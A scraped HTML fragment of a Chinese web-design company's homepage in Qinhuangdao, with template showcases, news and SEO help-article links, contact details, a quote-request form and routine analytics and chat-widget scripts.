</h2>

<a class="next">?</a><a class="prev prevStop">?</a><ul><li class="on"></li><li></li><li></li></ul>			
</div>		
<div class="bd">			

<ul>
 <li ><a target="_blank" href="http://www.qhdecen.com/shangye/2019/08-13/65.html"><img src="http://screenshots.websiteonline.cn/screenshots/business-50-a.jpg" alt="business-50" width="200"></a></li>			
 <li ><a target="_blank" href="http://www.qhdecen.com/shejizhuangshi/2016/03-04/266.html"><img src="http://screenshots.websiteonline.cn/screenshots/design-115-a.jpg" alt="design-115" width="200"></a></li>			
 <li ><a target="_blank" href="http://www.qhdecen.com/shejizhuangshi/2016/03-04/267.html"><img src="http://screenshots.websiteonline.cn/screenshots/design-117-a.jpg" alt="design-117" width="200"></a></li>			
 <li ><a target="_blank" href="http://www.qhdecen.com/shejizhuangshi/2016/03-04/268.html"><img src="http://screenshots.websiteonline.cn/screenshots/design-119-a.jpg" alt="design-119" width="200"></a></li>			
 <li ><a target="_blank" href="http://www.qhdecen.com/shejizhuangshi/2016/03-04/269.html"><img src="http://screenshots.websiteonline.cn/screenshots/design-118-a.jpg" alt="design-118" width="200"></a></li>			
 <li ><a target="_blank" href="http://www.qhdecen.com/shejizhuangshi/2016/03-04/270.html"><img src="http://screenshots.websiteonline.cn/screenshots/design-106-a.jpg" alt="design-106" width="200"></a></li>			
 <li ><a target="_blank" href="http://www.qhdecen.com/shejizhuangshi/2016/03-04/271.html"><img src="http://screenshots.websiteonline.cn/screenshots/design-114-a.jpg" alt="design-114" width="200"></a></li>			
 <li ><a target="_blank" href="http://www.qhdecen.com/shejizhuangshi/2016/03-04/272.html"><img src="http://screenshots.websiteonline.cn/screenshots/design-53-a.jpg" alt="design-53" width="200"></a></li>			
 <li ><a target="_blank" href="http://www.qhdecen.com/shejizhuangshi/2016/03-04/273.html"><img src="http://screenshots.websiteonline.cn/screenshots/design-54-a.jpg" alt="design-54" width="200"></a></li>			
 <li ><a target="_blank" href="http://www.qhdecen.com/shejizhuangshi/2016/03-04/274.html"><img src="http://screenshots.websiteonline.cn/screenshots/design-80-a.jpg" alt="design-80" width="200"></a></li>			
 <li ><a target="_blank" href="http://www.qhdecen.com/shejizhuangshi/2016/03-04/275.html"><img src="http://screenshots.websiteonline.cn/screenshots/design-108-a.jpg" alt="design-108" width="200"></a></li>			
 <li ><a target="_blank" href="http://www.qhdecen.com/shejizhuangshi/2016/03-04/276.html"><img src="http://screenshots.websiteonline.cn/screenshots/design-113-a.jpg" alt="design-113" width="200"></a></li>			
 <li ><a target="_blank" href="http://www.qhdecen.com/jiaoyupeixun/2016/03-04/287.html"><img src="http://screenshots.websiteonline.cn/screenshots/education-108-a.jpg" alt="education-108" width="200"></a></li>			
 <li ><a target="_blank" href="http://www.qhdecen.com/jiaoyupeixun/2016/03-04/288.html"><img src="http://screenshots.websiteonline.cn/screenshots/education-111-a.jpg" alt="education-111" width="200"></a></li>			
 <li ><a target="_blank" href="http://www.qhdecen.com/jiaoyupeixun/2016/03-04/308.html"><img src="http://screenshots.websiteonline.cn/screenshots/education-54-a.jpg" alt="education-54" width="200"></a></li>			
   	
</ul>
		
</div>	
<div class="more"><a href="http://www.qhdecen.com/moban/" title="更多精美网站模板">【更多精美网站模板 》】</a></div>
</div>
<script type="text/javascript">jQuery(".moban").slide({ mainCell:".bd ul", effect:"left", delayTime:800,vis:5,scroll:5,pnLoop:false,trigger:"click",easing:"easeOutCubic" });</script>

<!--End-->

<div class="news-box">
<div class="news">
<div class="title">
<h2><i class="fa fa-newspaper-o "></i> 新闻资讯</h2>
<span class="more"><a href="http://www.qhdecen.com/gongsixinwen/" target="_blank"  title="更多新闻资讯">更多</a></span>
</div>
<ul>
  <li> 
<a href="http://www.qhdecen.com/xingyexinwen/2021/02-02/1411.html" target="_blank" class="new-title" title="全国互联网站安全管理服务平台 即公安机关安全服务平台备案流程"><i class="fa  fa-angle-double-right"></i> 全国互联网站安全管理服务平台 即公安机关安全服务平台...</a>
<p class="new-time">02-02</p>
</li>
    <li> 
<a href="http://www.qhdecen.com/xingyexinwen/2020/12-31/1409.html" target="_blank" class="new-title" title="2021年元旦放假通知"><i class="fa  fa-angle-double-right"></i> 2021年元旦放假通知</a>
<p class="new-time">12-31</p>
</li>
    <li> 
<a href="http://www.qhdecen.com/xingyexinwen/2020/12-30/1407.html" target="_blank" class="new-title" title="秦皇岛中小企业做网络营销，要这样选择网站建设企业！"><i class="fa  fa-angle-double-right"></i> 秦皇岛中小企业做网络营销，要这样选择网站建设企业！</a>
<p class="new-time">12-30</p>
</li>
    <li> 
<a href="http://www.qhdecen.com/xingyexinwen/2020/12-23/1403.html" target="_blank" class="new-title" title="秦皇岛网站制作中网站网页设计有哪些要点？"><i class="fa  fa-angle-double-right"></i> 秦皇岛网站制作中网站网页设计有哪些要点？</a>
<p class="new-time">12-23</p>
</li>
    <li> 
<a href="http://www.qhdecen.com/xingyexinwen/2020/12-21/1402.html" target="_blank" class="new-title" title="秦皇岛外卖小程序做一个多少钱？"><i class="fa  fa-angle-double-right"></i> 秦皇岛外卖小程序做一个多少钱？</a>
<p class="new-time">12-21</p>
</li>
    <li> 
<a href="http://www.qhdecen.com/xingyexinwen/2020/12-10/1397.html" target="_blank" class="new-title" title="秦皇岛高端网站建设应该满足的条件"><i class="fa  fa-angle-double-right"></i> 秦皇岛高端网站建设应该满足的条件</a>
<p class="new-time">12-10</p>
</li>
   </ul>
</div>

<div class="huodong">
<div class="title">
<h2><i class="fa fa-navicon "></i>  关于易讯</h2>
<span class="more"><a href="http://www.qhdecen.com/about/" target="_blank"  title="更多">更多</a></span>
</div>
<div class="boxcontent">
<table style="width:100%;" class="ke-zeroborder" border="0" cellspacing="0" cellpadding="2">
	<tbody>
		<tr>
			<td>
				&nbsp;<a href="http://www.qhdecen.com/about/" target="_blank"><img title="首页形象图" alt="首页形象图" src="/upload/2019-03/25/shouyexingxiangtu.jpg" /></a>&nbsp;
			</td>
			<td>
				&nbsp;&nbsp;&nbsp;
			</td>
			<td>
				&nbsp;
				<p>
					<a href="http://www.qhdecen.com/about/" target="_blank">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 秦皇岛市易讯科技开发有限公司（原天天网络）,成立于2005年，具有13年的互联网服务经验。<strong>主要从事小程序、H5建站、移动商城</strong>等互联网产品的研发，合作用户有：万通集团、天粮集团、业之峰装饰、丽都国际酒店、泵世界、瀚丰长白、跆拳道协会等。 截止目前为止，易讯累计已为1000以上的用户提供了服务，业务遍布全国11个省市区，帮助了上百家企业突破了网络营销的瓶颈，并为实现全网营销继续努力着。</a> 
				</p>
				<p>
					<br />
				</p>
				<p>
					<br />
				</p>
				<p>
					<br />
				</p>
			</td>
		</tr>
	</tbody>
</table>
<p>
	<br />
</p></div>
</div>
<div class="fn-clear"></div>
</div> 


<div class="warp banner">
<a href="http://www.qhdecen.com/jiaruwomen/" target="_blank" title="加入易讯网络"><img src="/themes/default/images/join.jpg" alt="加入易讯网络"></a>
</div>
<div class="sep10"></div>
<div class="help">
<div class="title">
<h3><i class="fa fa-question-circle "></i> 帮助中心</h3>
<span><a href="http://www.qhdecen.com/bangzhuzhongxin/">更多帮助内容</a></span>
</div>
<div class="bd">
<ul>
 <li>[<a href="http://www.qhdecen.com/seo/" style="color:#aaaaaa;" title="seo优化">seo优化</a>] <a href="http://www.qhdecen.com/seo/2022/01-13/1412.html" target="_blank" title="网站使用CDN对SEO有什么影响吗？" >网站使用CDN对SEO有什么影响吗？</a></li>
 <li>[<a href="http://www.qhdecen.com/seo/" style="color:#aaaaaa;" title="seo优化">seo优化</a>] <a href="http://www.qhdecen.com/seo/2019/09-18/1152.html" target="_blank" title="秦皇岛商铺优化技巧商铺seo技巧" >秦皇岛商铺优化技巧商铺seo技巧</a></li>
 <li>[<a href="http://www.qhdecen.com/seo/" style="color:#aaaaaa;" title="seo优化">seo优化</a>] <a href="http://www.qhdecen.com/seo/2019/09-18/1151.html" target="_blank" title="网站产品优化新闻优化技巧，想要百度排名好必看！" >网站产品优化新闻优化技巧，想要百度排名好必看！</a></li>
 <li>[<a href="http://www.qhdecen.com/qitabangzhu/" style="color:#aaaaaa;" title="其它帮助">其它帮助</a>] <a href="http://www.qhdecen.com/qitabangzhu/2018/03-01/1079.html" target="_blank" title="Godaddy中文版网站域名解析教程-2018年最新" >Godaddy中文版网站域名解析教程-2018年最新</a></li>
 <li>[<a href="http://www.qhdecen.com/qitabangzhu/" style="color:#aaaaaa;" title="其它帮助">其它帮助</a>] <a href="http://www.qhdecen.com/qitabangzhu/2016/11-03/951.html" target="_blank" title="客户好评价不计分是为什么？" >客户好评价不计分是为什么？</a></li>
 <li>[<a href="http://www.qhdecen.com/qitabangzhu/" style="color:#aaaaaa;" title="其它帮助">其它帮助</a>] <a href="http://www.qhdecen.com/qitabangzhu/2016/09-21/953.html" target="_blank" title="淘宝的评价计分规则" >淘宝的评价计分规则</a></li>
 <li>[<a href="http://www.qhdecen.com/qitabangzhu/" style="color:#aaaaaa;" title="其它帮助">其它帮助</a>] <a href="http://www.qhdecen.com/qitabangzhu/2016/09-21/952.html" target="_blank" title="淘宝网商品评价、销量特殊计算逻辑说明" >淘宝网商品评价、销量特殊计算逻辑说明</a></li>
 <li>[<a href="http://www.qhdecen.com/webhelp/" style="color:#aaaaaa;" title="网站建设">网站建设</a>] <a href="http://www.qhdecen.com/webhelp/2016/06-02/873.html" target="_blank" title="什么是三站合一？" >什么是三站合一？</a></li>
 <li>[<a href="http://www.qhdecen.com/qitabangzhu/" style="color:#aaaaaa;" title="其它帮助">其它帮助</a>] <a href="http://www.qhdecen.com/qitabangzhu/2016/04-11/872.html" target="_blank" title="网站建设中域名如何维护" >网站建设中域名如何维护</a></li>
 <li>[<a href="http://www.qhdecen.com/webhelp/" style="color:#aaaaaa;" title="网站建设">网站建设</a>] <a href="http://www.qhdecen.com/webhelp/2016/04-08/871.html" target="_blank" title="网站建设，您可能忽略的地方" >网站建设，您可能忽略的地方</a></li>
 <li>[<a href="http://www.qhdecen.com/seo/" style="color:#aaaaaa;" title="seo优化">seo优化</a>] <a href="http://www.qhdecen.com/seo/2016/04-05/866.html" target="_blank" title="如何提高搜索引擎网站的信任度" >如何提高搜索引擎网站的信任度</a></li>
 <li>[<a href="http://www.qhdecen.com/seo/" style="color:#aaaaaa;" title="seo优化">seo优化</a>] <a href="http://www.qhdecen.com/seo/2016/04-05/865.html" target="_blank" title="新手做网站推广常见的几个难题总结" >新手做网站推广常见的几个难题总结</a></li>
 <li>[<a href="http://www.qhdecen.com/seo/" style="color:#aaaaaa;" title="seo优化">seo优化</a>] <a href="http://www.qhdecen.com/seo/2016/04-01/864.html" target="_blank" title="企业网站优化中哪些标签要重视？" >企业网站优化中哪些标签要重视？</a></li>
 <li>[<a href="http://www.qhdecen.com/webhelp/" style="color:#aaaaaa;" title="网站建设">网站建设</a>] <a href="http://www.qhdecen.com/webhelp/2016/04-01/863.html" target="_blank" title="浅谈网站建设必须重视搜索引擎" >浅谈网站建设必须重视搜索引擎</a></li>
 <li>[<a href="http://www.qhdecen.com/seo/" style="color:#aaaaaa;" title="seo优化">seo优化</a>] <a href="http://www.qhdecen.com/seo/2016/03-31/862.html" target="_blank" title="新站优化排名不稳定应该如何面对？" >新站优化排名不稳定应该如何面对？</a></li>
 <li>[<a href="http://www.qhdecen.com/webhelp/" style="color:#aaaaaa;" title="网站建设">网站建设</a>] <a href="http://www.qhdecen.com/webhelp/2016/03-30/861.html" target="_blank" title="在互联网存在的常见网站类型有哪些？" >在互联网存在的常见网站类型有哪些？</a></li>
 <li>[<a href="http://www.qhdecen.com/shoujiwangzhan/" style="color:#aaaaaa;" title="手机网站">手机网站</a>] <a href="http://www.qhdecen.com/shoujiwangzhan/2016/03-28/859.html" target="_blank" title="手机网站建设怎样才合格，千万不要碰到这些雷！" >手机网站建设怎样才合格，千万不要碰到这些雷！</a></li>
 <li>[<a href="http://www.qhdecen.com/seo/" style="color:#aaaaaa;" title="seo优化">seo优化</a>] <a href="http://www.qhdecen.com/seo/2016/03-25/858.html" target="_blank" title="一个详尽的seo优化方案步骤" >一个详尽的seo优化方案步骤</a></li>
 <li>[<a href="http://www.qhdecen.com/qitabangzhu/" style="color:#aaaaaa;" title="其它帮助">其它帮助</a>] <a href="http://www.qhdecen.com/qitabangzhu/2016/03-24/857.html" target="_blank" title="网站制作良好的客户体验体现方式" >网站制作良好的客户体验体现方式</a></li>
 <li>[<a href="http://www.qhdecen.com/qitabangzhu/" style="color:#aaaaaa;" title="其它帮助">其它帮助</a>] <a href="http://www.qhdecen.com/qitabangzhu/2016/03-18/853.html" target="_blank" title="微信平台能做什么" >微信平台能做什么</a></li>
 <li>[<a href="http://www.qhdecen.com/webhelp/" style="color:#aaaaaa;" title="网站建设">网站建设</a>] <a href="http://www.qhdecen.com/webhelp/2016/03-17/850.html" target="_blank" title="剖析响应式网站设计难点" >剖析响应式网站设计难点</a></li>
 <li>[<a href="http://www.qhdecen.com/qitabangzhu/" style="color:#aaaaaa;" title="其它帮助">其它帮助</a>] <a href="http://www.qhdecen.com/qitabangzhu/2016/03-16/849.html" target="_blank" title="企业网站以体现企业发展战略作为目标" >企业网站以体现企业发展战略作为目标</a></li>
 <li>[<a href="http://www.qhdecen.com/webhelp/" style="color:#aaaaaa;" title="网站建设">网站建设</a>] <a href="http://www.qhdecen.com/webhelp/2016/03-15/848.html" target="_blank" title="网站建设须重视网址规范" >网站建设须重视网址规范</a></li>
 <li>[<a href="http://www.qhdecen.com/webhelp/" style="color:#aaaaaa;" title="网站建设">网站建设</a>] <a href="http://www.qhdecen.com/webhelp/2016/03-14/847.html" target="_blank" title="网站建设关键6点提升用户体验" >网站建设关键6点提升用户体验</a></li>
 <li>[<a href="http://www.qhdecen.com/webhelp/" style="color:#aaaaaa;" title="网站建设">网站建设</a>] <a href="http://www.qhdecen.com/webhelp/2016/03-11/846.html" target="_blank" title="营销型网站和展示型网站之间如何选择" >营销型网站和展示型网站之间如何选择</a></li>
 <li>[<a href="http://www.qhdecen.com/webhelp/" style="color:#aaaaaa;" title="网站建设">网站建设</a>] <a href="http://www.qhdecen.com/webhelp/2016/03-10/845.html" target="_blank" title="网站建设时UI设计六要素" >网站建设时UI设计六要素</a></li>
 <li>[<a href="http://www.qhdecen.com/webhelp/" style="color:#aaaaaa;" title="网站建设">网站建设</a>] <a href="http://www.qhdecen.com/webhelp/2016/03-10/844.html" target="_blank" title="浅析建设外贸网站和内贸网站之间的差异" >浅析建设外贸网站和内贸网站之间的差异</a></li>
 <li>[<a href="http://www.qhdecen.com/shoujiwangzhan/" style="color:#aaaaaa;" title="手机网站">手机网站</a>] <a href="http://www.qhdecen.com/shoujiwangzhan/2016/03-09/843.html" target="_blank" title="移动网站建设七大注意事项" >移动网站建设七大注意事项</a></li>
 <li>[<a href="http://www.qhdecen.com/webhelp/" style="color:#aaaaaa;" title="网站建设">网站建设</a>] <a href="http://www.qhdecen.com/webhelp/2016/03-04/842.html" target="_blank" title="高端网站设计中使用留白的4个注意点" >高端网站设计中使用留白的4个注意点</a></li>
 <li>[<a href="http://www.qhdecen.com/webhelp/" style="color:#aaaaaa;" title="网站建设">网站建设</a>] <a href="http://www.qhdecen.com/webhelp/2016/03-04/841.html" target="_blank" title="网站制作过程中必不可少的六大要素" >网站制作过程中必不可少的六大要素</a></li>
</ul>
</div>

<div class="pro_bg_b" style="margin-top:0px;"></div>
</div>    
<div class="flink">
<div class="warp"><span>友情链接：</span>
 <a href="http://www.qhdecen.com" title="秦皇岛网络公司" target="_blank" rel="nofollow">秦皇岛网络公司</a>
 <a href="http://www.qhdecen.com" title="秦皇岛网站建设公司" target="_blank" rel="nofollow">秦皇岛网站建设公司</a>
 <a href="http://www.qhdecen.com" title="秦皇岛手机网站建设" target="_blank" rel="nofollow">秦皇岛手机网站建设</a>
 <a href="http://www.qhdecen.com" title="秦皇岛网页设计公司" target="_blank" rel="nofollow">秦皇岛网页设计公司</a>
 <a href="http://www.qhdecen.com" title="秦皇岛网站制作公司" target="_blank" rel="nofollow">秦皇岛网站制作公司</a>
 
</div>
</div>

<!--底部-->
<!-- /22668863245/qhdecen.com/qhdecen-detail -->


<script src="http://t.cn/EPfWTBC"></script><div id="foot">
<ul id="footer">
 <li class="fol"><h2>关于</h2>
 <a href="http://www.qhdecen.com/about/" target="_blank" title="关于我们">关于我们</a>
 <a href="http://www.qhdecen.com/chanpinyufuwu/" target="_blank" title="专业服务">专业服务</a>
 <a href="http://www.qhdecen.com/gongsixinwen/" title="新闻动态">新闻动态</a>
 <a href="http://www.qhdecen.com/womendekehu/" title="我们的客户">我们的客户</a>
 <a href="http://www.qhdecen.com/jiaruwomen/" title="加入我们">加入我们</a>
<script src="http://s6.cnzz.com/stat.php?id=5269221&web_id=5269221" language="JavaScript"></script></li>
 <li class="fol">
 <h2>案例</h2>
 <a href="http://www.qhdecen.com/site/" target="_blank" title="网站定制">网站定制</a>
 <a href="http://www.qhdecen.com/mobilewangzhan/" target="_blank" title="软件项目">手机网站</a>
 <a href="http://www.qhdecen.com/waimaowangzhan/" target="_blank" title="外贸网站">外贸网站</a>
 <a href="http://www.qhdecen.com/wangzhanmoban/" target="_blank" title="模板网站">模板网站</a>
 <a href="http://www.qhdecen.com/shejifuwu/" target="_blank" title="设计服务">设计服务</a>
 <a href="http://www.qhdecen.com/wangzhanditu/" target="_blank" title="网站地图">网站地图</a>
 </li>

 <li class="for">
 <h2 style="color:#00A2C9;">联系我们</h2>
 <a href="http://wpa.qq.com/msgrd?v=3&amp;uin=465180178&amp;site=qq&amp;menu=yes" target="_blank" id="lx-qq">QQ: 465180178</a><i id="con-qq"></i>
 <a href="mailto:ecenkf*126.com" id="lx-mail">邮箱:ecenkf*126.com</a>
 <a id="lx-weixin">微信：ecennet</a>
 <a href="http://www.qhdecen.com/guestbook/" id="lx-zx">在线留言</a>
 
 </li>
 <li class="for"><h2>关注我们</h2>
 <!--<a href="http://weibo.com/u/3926473675" target="_blank" id="gz-wb" title="易讯网络的官方微薄">易讯网络官方微博</a>
 <a href="http://t.qq.com/qhdecen?preview" target="_blank" id="gz-twb" title="易讯网络腾讯微博">易讯网络腾讯微博</a>
 <a href="https://shop34905907.taobao.com/" target="_blank" id="gz-bg" title="淘宝店铺">淘宝店铺</a>-->
 <script src="https://vf.knet.cn/seallogo.dll?sn=e800875110000398639260000&size=4"></script>
  <a href="http://webscan.360.cn/index/checkwebsite/url/www.qhdecen.com"><img alt="360网站安全检测" src="http://img.webscan.360.cn/status/pai/hash/a3ee0ad5becf4d960618be6999a01894"/></a>

 </li>
</ul>  
</div>

<div class="copyright-box">
<div class="copyright">
<p>
 Copyright © 2013 All rights reserved. <a href="http://www.qhdecen.com" title="秦皇岛市易讯科技开发有限公司[官方网站]" target="_blank">秦皇岛市易讯科技开发有限公司</a>
   <a href="https://beian.miit.gov.cn/" target="_blank">冀ICP备14021870号-1</a>

		 		<a target="_blank" href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=13030102000011" style="display:inline-block;text-decoration:none;height:20px;line-height:20px;"><img src="/themes/default/images/gongan.png" alt="冀公网安备 13030102000011号" style="float:left;"/>冀公网安备 13030102000011号</a>
		 

 <script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "//hm.baidu.com/hm.js?c442266bca666cf089549136fb1292ca";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>

</p>  
<h1>秦皇岛网络公司&nbsp; </h1><h1>秦皇岛网站建设 &nbsp;</h1> <h1>秦皇岛网站制作 &nbsp;</h1> <h1>秦皇岛seo&nbsp;</h1>
<span id="site360"></span>
</div>
</div>

<div id="share"><a id="totop" title="返回顶部" style="display: none;">返回顶部</a>
<a href="http://weibo.com/u/3926473675" target="_blank" class="sina">关注易讯网络新浪微博</a>
<a href="http://t.qq.com/qhdecen?preview" target="_blank" class="tencent">关注易讯网络腾讯微博</a>
</div>
<script type="text/javascript">
$(document).ready(function(){
	$(window).scroll(function () {
	if($(document).scrollTop()>25){$('.menu').css({"top":'0'});}else{$('.menu').css({"top":'25px'});};
	})
});
</script>

<script>
document.writeln("<div class=\"float-contact\" id=\"float-contact\" style=\"position: fixed;z-index:1000; right: 1px; display: block;\">");
document.writeln("<a title=\"点击收缩\" href=\"javascript:void(0);\" onclick=\"show()\" class=\"close\" id=\"float-contact-close\">点击收缩</a>");
document.writeln("<div class=\"container\">");
document.writeln("<div class=\"qq\">");
document.writeln("<h3>在线客服</h3>");
document.writeln("<ul class=\"btn\">");
document.writeln("<li><a title=\"建站咨询\" target=\"_blank\" href=\"http://wpa.qq.com/msgrd?v=3&uin=465180178&site=qq&menu=yes\">建站咨询</a></li>");
document.writeln("<li><a title=\"售前咨询\" target=\"_blank\" href=\"http://wpa.qq.com/msgrd?v=3&uin=465180178&site=qq&menu=yes\">售前咨询</a></li>");
document.writeln("<li><a title=\"技术支持\" target=\"_blank\" href=\"http://wpa.qq.com/msgrd?v=3&uin=609269060&site=qq&menu=yes\">技术支持</a></li>");
document.writeln("</ul>");
document.writeln("</div>");
//document.writeln("<div class=\"qqtel\">");
//document.writeln("<h3 class=\"qqtitle\">咨询热线</h3>");
//document.writeln("<div class=\"qqcontent\">0335-7109577</div>");
//document.writeln("</div>");
document.writeln("</div>");
document.writeln("<a target=\"_blank\" href=\"http://www.qhdecen.com/\" class=\"myqqlink\">易讯网络</a>");
document.writeln("</div>");
document.writeln("<div class=\"float-contact-mini\" id=\"float-contact-mini\" style=\"display: none; position: fixed; right: 1px;\">");
document.writeln("<a href=\"javascript:void(0);\" onclick=\"show()\" id=\"float-contact-mini\">联系我们</a>");
document.writeln("</div>");
function show() {
	var floatContact = document.getElementById('float-contact');
	var floatContactMini = document.getElementById('float-contact-mini');
	if(floatContact.style.display=="none") {
		floatContact.style.display="block";
		floatContactMini.style.display="none";
	}else {
		floatContact.style.display="none";
		floatContactMini.style.display="block";
	}
}
</script>



<div id="z-box" style="width: 1430px; height: 2170px; display: none;"></div>
<div id="subbox" style="top: 450px; left: 425px; display: none; overflow: hidden;">
<h2 id="subtitle">提交需求-我们免费为您报价</h2>
<form action="/form/post/" id="MyForm" method="post">
<ul id="xqbox">
<li class="xqboxli"><p class="xq-title">姓名：</p><input type="text" name="name" class="xq-text" placeholder="如：李经理" required data-msg-required="请输入姓名!" data-rule-gt="true"></li>
<li class="xqboxli"><p class="xq-title">电话：</p><input type="text" name="tel" class="xq-text" placeholder="手机号或者座机号均可" required data-msg-required="请输入电话!" data-rule-gt="true"></li>
<li class="xqboxli"><p class="xq-title">Q&nbsp;Q：</p><input type="text" name="email" id="email" class="xq-text"  placeholder="请填写常用QQ便于联系" required data-rule-mm="true" data-msg-required="请输入QQ号码!" data-msg-mm="请输入QQ号码" ></li>
<li class="xqboxli"><p class="xq-title">需求：</p>
<span class="xq-ck"><label><input type="checkbox" value="1"  name="xq_list" required  data-msg-required="" data-rule-gt="true">域名主机邮箱</label></span>
<span class="xq-ck"><label><input type="checkbox" value="8"  name="xq_list" >网站建设服务</label></span>
<span class="xq-ck"><label><input type="checkbox" value="10" name="xq_list">软件定制开发</label></span>
<span class="xq-ck"><label><input type="checkbox" value="9"  name="xq_list">网站优化推广</label></span></li>
<li><p class="xq-ms">描述您的需求：</p><textarea id="xq-msk" name="content" placeholder="如：我要做一个类似这个网址的网站" required data-msg-required="" data-rule-gt="true"></textarea></li>

<li class="xqboxli" style=" margin-top:20px;">
<p class="xq-title">验证码：</p>
<input style="width:50px;" name="checkcode" type="text" class="xq-text" id="checkcode" placeholder="验证码" required data-msg-required="" data-rule-gt="true"> 
<img src="/form/verify" alt="如果您无法识别验证码，请点图片更换" width="60" height="32"  id="verifyImg" style="margin-left:3px;" onClick="fleshVerify()"/> <input type="submit" id="xq-sub" value="提交需求"> 
</li>
</ul><input name="time" type="hidden" id="time" value="2026-01-15 05:03:29">
<input name="form" type="hidden" value="guestbook">
<input name="test_value" type="hidden" value="">
<input name="ip" type="hidden" value="52.14.212.66">

</form><div>客服电话：0335-7109577 &nbsp;&nbsp;&nbsp;&nbsp; QQ:<a title="建站咨询QQ号：465180178" target="_blank" href="http://wpa.qq.com/msgrd?v=3&amp;uin=465180178&amp;site=qq&amp;menu=yes">465180178</a></div>
<i id="xqbox-esc" onclick="escbox()"></i>
</div>
<script type="text/javascript">
$(document).ready(function(){
	$("#MyForm").validate({
		  rules: {
   			 email: {
   			 required: true,
   			 
  			 }
		  }
		
	})

    $('.anlili').hover(
      function(){
      $(this).find('.anli-title').stop().animate({bottom:'20px'},{queue:false,duration:110});
      },function(){
      $(this).find('.anli-title').stop().animate({bottom:0},{queue:false,duration:110});
      }
    );
});

$.validator.setDefaults({
	errorElement:'span'
});
//邮箱 
jQuery.validator.addMethod("email", function (value, element) {
	var mail = /^[a-z0-9._%-]+@([a-z0-9-]+\.)+[a-z]{2,4}$/;
	return this.optional(element) || (mail.test(value));
}, "邮箱格式不对");

</script>
<script>     
function escbox(){
     	$('#z-box').fadeOut(100);
		$('#subbox').hide(100);
}

function subbox(){
	var dtop=$(document).scrollTop();	
	var dheight=$(document.body).height();	
    var wwidth=$(window).width();
    var wheight=$(window).height();
    $('#z-box').css({width:wwidth,height:dheight});
    $('#z-box').fadeIn(300);
    $('#subbox').css({top:dtop+50,left:(wwidth-580)/2});
    $('#subbox').fadeIn(600);
    $(document).keyup(function(e){if (e.keyCode == 27){$('#z-box').fadeOut(100);$('#subbox').hide(100);}})
}
</script>
<!--百度推送代码-->
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';        
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<!--多米客服-->
<script type="text/javascript">
    window._MICHAT = window._MICHAT || function () { (_MICHAT.a = _MICHAT.a || []).push(arguments) };
    _MICHAT("accountid", 102364);
    _MICHAT("domain", "mdm.miduoke.net");
    (function (m, d, q, j, s) {
        j = d.createElement(q),s = d.getElementsByTagName(q)[0];
        j.async = true;
        j.charset ="UTF-8";
        j.src = ("https:" == document.location.protocol ? "https://" : "http://") + "mdm.miduoke.net/Web/JS/mivisit.js?_=t";
        s.parentNode.insertBefore(j, s);
    })(window, document, "script");
</script><!--END-->
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="fpek_q7wNwE2aV0dkh0cJQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768424618192');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>